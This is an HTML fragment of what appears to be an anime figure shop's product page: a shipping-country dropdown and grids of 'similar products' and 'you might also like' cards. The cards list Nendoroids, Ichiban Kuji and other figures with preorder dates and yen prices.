		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
		<option value="82">Georgia</option>
		<option value="134">Germany</option>
		<option value="41">Ghana</option>
		<option value="93">Gibraltar</option>
		<option value="76">Greece</option>
		<option value="44">Greenland</option>
		<option value="58">Grenada</option>
		<option value="26">Guadeloupe</option>
		<option value="109">Guam</option>
		<option value="42">Guatemala</option>
		<option value="60">Guernsey</option>
		<option value="54">Guinea</option>
		<option value="55">Guinea-Bissau</option>
		<option value="52">Guyana</option>
		<option value="156">Haiti</option>
		<option value="187">Hawaii</option>
		<option value="217">Honduras</option>
		<option value="229">Hong Kong</option>
		<option value="138">Hungary</option>
		<option value="5">Iceland</option>
		<option value="22">India</option>
		<option value="29">Indonesia</option>
		<option value="114">Iran</option>
		<option value="115">Iraq</option>
		<option value="9">Ireland</option>
		<option value="197">Isle of Man</option>
		<option value="118">Israel</option>
		<option value="25">Italy</option>
		<option value="73">Jamaica</option>
		<option value="94">Jersey</option>
		<option value="122">Jordan</option>
		<option value="64">Kazakhstan</option>
		<option value="59">Kenya</option>
		<option value="79">Kirghiz</option>
		<option value="125">Kiribati</option>
		<option value="227">Korea</option>
		<option value="260">Kosovo</option>
		<option value="126">Kuwait</option>
		<option value="226">Laos</option>
		<option value="208">Latvia</option>
		<option value="130">Lebanon</option>
		<option value="231">Lesotho</option>
		<option value="222">Liberia</option>
		<option value="220">Libya</option>
		<option value="223">Liechtenstein</option>
		<option value="213">Lithuania</option>
		<option value="242">Luxembourg</option>
		<option value="173">Macau</option>
		<option value="191">Macedonia</option>
		<option value="198">Madagascar</option>
		<option value="201">Malawi</option>
		<option value="177">Malaysia</option>
		<option value="212">Maldives</option>
		<option value="203">Mali</option>
		<option value="192">Malta</option>
		<option value="146">Marshall Islands</option>
		<option value="218">Martinique</option>
		<option value="210">Mauritania</option>
		<option value="205">Mauritius</option>
		<option value="219">Mexico</option>
		<option value="151">Micronesia</option>
		<option value="183">Midway Islands</option>
		<option value="207">Moldova</option>
		<option value="202">Monaco</option>
		<option value="214">Mongolia</option>
		<option value="259">Montenegro</option>
		<option value="234">Montserrat</option>
		<option value="216">Morocco</option>
		<option value="211">Mozambique</option>
		<option value="206">Myanmar</option>
		<option value="157">Namibia</option>
		<option value="161">Nauru</option>
		<option value="143">Nepal</option>
		<option value="57">Netherlands</option>
		<option value="23">Netherlands Antilles Netherlands Antilles</option>
		<option value="165">New Caledonia</option>
		<option value="166">New Zealand</option>
		<option value="147">Nicaragua</option>
		<option value="158">Niger</option>
		<option value="149">Nigeria</option>
		<option value="170">Niue</option>
		<option value="171">Norfolk Island</option>
		<option value="248">North Korea</option>
		<option value="258">Northern Islands</option>
		<option value="51">Northern Mariana Islands</option>
		<option value="137">Norway</option>
		<option value="176">Oman</option>
		<option value="152">Pakistan</option>
		<option value="178">Palau</option>
		<option value="164">Panama</option>
		<option value="180">Papua New Guinea</option>
		<option value="104">Paraguay</option>
		<option value="221">Peru</option>
		<option value="159">Philippines</option>
		<option value="184">Pitcairn Islands</option>
		<option value="174">Poland</option>
		<option value="186">Portugal</option>
		<option value="195">Puerto Rico</option>
		<option value="188">Qatar</option>
		<option value="117">Republic of Serbia</option>
		<option value="235">Reunion</option>
		<option value="224">Romania</option>
		<option value="245">Russia</option>
		<option value="228">Rwanda</option>
		<option value="100">Saint Lucia</option>
		<option value="196">Samoa</option>
		<option value="91">San Marino</option>
		<option value="74">Sao Tome And Principe</option>
		<option value="199">Saudi Arabia</option>
		<option value="103">Senegal</option>
		<option value="102">Seychelles</option>
		<option value="77">Sierra Leone</option>
		<option value="123">Singapore</option>
		<option value="111">Slovakia</option>
		<option value="116">Slovenia</option>
		<option value="209">Solomon Islands</option>
		<option value="131">Somalia</option>
		<option value="257">South Africa</option>
		<option value="261">South Sudan</option>
		<option value="110">Spain</option>
		<option value="127">Sri Lanka</option>
		<option value="124">St. Helena &amp; Dependencies</option>
		<option value="95">St. Kitts &amp; Nevis</option>
		<option value="68">St. Pierre And Miquelon</option>
		<option value="96">St.Vincent</option>
		<option value="89">Sudan</option>
		<option value="80">Surinam</option>
		<option value="92">Swaziland</option>
		<option value="101">Sweden</option>
		<option value="99">Switzerland</option>
		<option value="225">Syria</option>
		<option value="230">Taiwan</option>
		<option value="119">Tajikistan</option>
		<option value="132">Tanzania</option>
		<option value="128">Thailand</option>
		<option value="142">The Faroes</option>
		<option value="252">Timor-Leste</option>
		<option value="144">Togo</option>
		<option value="233">Tonga</option>
		<option value="120">Trinidad and Tobago</option>
		<option value="148">Tristan da Cunh</option>
		<option value="140">Tunisia</option>
		<option value="237">Turkey</option>
		<option value="135">Turkmenistan</option>
		<option value="105">Turks &amp; Caicos Islands</option>
		<option value="240">Tuvalu</option>
		<option value="27">Uganda</option>
		<option value="37">Ukraine</option>
		<option value="244">United Arab Emirates</option>
		<option value="250">United Kingdom</option>
		<option value="246">United States</option>
		<option value="34">Uruguay</option>
		<option value="40">Uzbekistan</option>
		<option value="249">Vanuatu</option>
		<option value="32">Vatican</option>
		<option value="30">Venezuela</option>
		<option value="36">Vietnam</option>
		<option value="253">Virgin Islands</option>
		<option value="254">Wallis &amp; Futuna</option>
		<option value="255">Yemen</option>
		<option value="75">Zambia</option>
		<option value="88">Zimbabwe</option>

	</select>
	</div>
	<input class="btn btn-primary" type="submit" value="Calculate">
</form>

				</div>
				<div style="background-color:white;padding:50px;">
										
				</div>
						</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:20px;margin-bottom:40px">SIMILAR PRODUCTS</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1277864695_6301_FIG-MOE-1974_01.jpg" onclick="productpicpreview('6301');">
			</div>
							<a style="width:100%;" href="index.php?product=6301">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 113 Loveplus Nene Anegasaki Complete Figure</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">15 Jul. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">29 Oct. 2010</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,647</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1289464067_6752_FIG-MOE-2294_01.jpg" onclick="productpicpreview('6752');">
			</div>
							<a style="width:100%;" href="index.php?product=6752">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid 143a Queens Blade Risty</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">03 Dec. 2010</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">10 Mar. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,680</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1334030658_9047_Petit1.jpg" onclick="productpicpreview('9047');">
			</div>
							<a style="width:100%;" href="index.php?product=9047">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Fate/hollow ataraxia Nendoroid Puchi Box (12 Pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">06 May. 2012</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jul. 2012</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,862</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1312434731_7491_NEndoroidHercule1.jpg" onclick="productpicpreview('7491');">
			</div>
							<a style="width:100%;" href="index.php?product=7491">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Hercule Barton Tantei Opera Milky Holmes</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Aug. 2011</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">16 Dec. 2011</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,668</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743649279_90518_1738815776_88632_1738638741_88518_1738032372_88262_20250128_113530.jpg" onclick="productpicpreview('90518');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1743649279_90518_1738815776_88632_1738638741_88518_1738032372_88262_20250128_113530.jpg" onclick="productpicpreview('90518');">
			</div>
							<a style="width:100%;" href="index.php?product=90518">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">One Piece Glitter＆Glamours - Nefertari Vivi A04</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761725430_56356_20251029_170516.jpg" onclick="productpicpreview('56356');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761725430_56356_20251029_170516.jpg" onclick="productpicpreview('56356');">
			</div>
							<a style="width:100%;" href="index.php?product=56356">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji My Hero Academia - LAST ONE - Izuku Midoriya Masterlise Emoving A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055905_96528_S__4645046_0.jpg" onclick="productpicpreview('96528');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055905_96528_S__4645046_0.jpg" onclick="productpicpreview('96528');">
			</div>
							<a style="width:100%;" href="index.php?product=96528">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Agnes Tachyon Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">4,500 ¥</span><p><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762827393_99324_1762411152_99047_20251106_152217.jpg" onclick="productpicpreview('99324');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762827393_99324_1762411152_99047_20251106_152217.jpg" onclick="productpicpreview('99324');">
			</div>
							<a style="width:100%;" href="index.php?product=99324">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Dan Da Dan - A - Okarun (Transformation) MASTERLISE A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,500</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2869"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
			<div class="col-md-12">
			<h2 style="text-align:left;color: #555;font-weight:700 !important; margin-top:40px;margin-bottom:40px">YOU MIGHT ALSO LIKE</h2>
				<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055090_96524_S__4645037_0.jpg" onclick="productpicpreview('96524');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055090_96524_S__4645037_0.jpg" onclick="productpicpreview('96524');">
			</div>
							<a style="width:100%;" href="index.php?product=96524">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Curren Chan Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,600 ¥</span><p><span class="spanprice1">3,240</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765519481_100776_20251212_144744.jpg" onclick="productpicpreview('100776');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765519481_100776_20251212_144744.jpg" onclick="productpicpreview('100776');">
			</div>
							<a style="width:100%;" href="index.php?product=100776">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Crayon Shin-chan - Hiroshi Nohara A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768376960_101634_20_00051243039_01.jpg" onclick="productpicpreview('101634');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1768376960_101634_20_00051243039_01.jpg" onclick="productpicpreview('101634');">
			</div>
							<a style="width:100%;" href="index.php?product=101634">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Dioramansion 150 - Japanese Room</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">02 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,870</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">1,980</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765435386_100702_20251211_151810.jpg" onclick="productpicpreview('100702');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765435386_100702_20251211_151810.jpg" onclick="productpicpreview('100702');">
			</div>
							<a style="width:100%;" href="index.php?product=100702">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">SEGA Frieren Luminasta Figure - Frieren (Maid Costume) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1741227580_89570_20250306_110556.jpg" onclick="productpicpreview('89570');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1741227580_89570_20250306_110556.jpg" onclick="productpicpreview('89570');">
			</div>
							<a style="width:100%;" href="index.php?product=89570">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">One Piece Glitter＆Glamours - Boa Hancock A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,100 ¥</span><p><span class="spanprice1">2,635</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766646104_101219_1745551211_91490_ZeroGemini1.jpg" onclick="productpicpreview('101219');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766646104_101219_1745551211_91490_ZeroGemini1.jpg" onclick="productpicpreview('101219');">
			</div>
							<a style="width:100%;" href="index.php?product=101219">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figuarts Zero Touche Metallique Saint Seiya - Gemini Saga</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">23,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744009367_90791_20250407_152950.jpg" onclick="productpicpreview('90791');">
			</div>
							<a style="width:100%;" href="index.php?product=90791">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - E -  Eustass Kid -The Worst Generation- A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768540897_101792_Shiro1.jpg" onclick="productpicpreview('101792');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768540897_101792_Shiro1.jpg" onclick="productpicpreview('101792');">
			</div>
							<a style="width:100%;" href="index.php?product=101792">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">No Game No Life - Shiro: Sailor-Style Swimsuit Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jan. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">29,520</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">31,160</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742271719_90033_20250318_125655.jpg" onclick="productpicpreview('90033');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1742271719_90033_20250318_125655.jpg" onclick="productpicpreview('90033');">
			</div>
